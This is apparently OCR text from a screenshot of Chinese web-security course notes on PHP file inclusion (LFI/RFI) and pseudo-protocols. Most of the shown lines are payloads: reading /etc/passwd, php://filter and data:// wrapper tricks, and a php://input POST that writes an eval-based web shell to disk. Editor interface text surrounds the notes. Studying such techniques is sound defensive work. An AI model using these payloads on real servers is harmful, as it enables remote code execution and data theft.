 第50天：WEB
38:14
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
15
分享
插入
正文
Monaco
10.5
28 1、配合文件上传
29 2、无文件包含日志
30 3、无文件包含SESSION
31 4、无文件支持伪协议利用
32 https://www.cnblogs.com/endust/p/11804767.html
33 -文件读取：
34 file:///etc/passwd
35 php://filter/read=convert.base64-encode/resource=phpinfo.php
36 -文件写入：
37 php://filter/write=convert.base64-encode/resource=phpinfo.php
38 php://input POST:<?php fputs(fopen('shell.php','w'),'<?php
@eval($_GET[cmd]); ?>'); ?>
39 -代码执行：
40 php://input POST:<?php phpinfo();?>
41 data://text/plain,<?php phpinfo();?>
42 data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
43 远程利用思路：
44 直接搭建一个可访问的远程URL包含文件
目录
1551 个字
150%
英
20:38
2023-06-11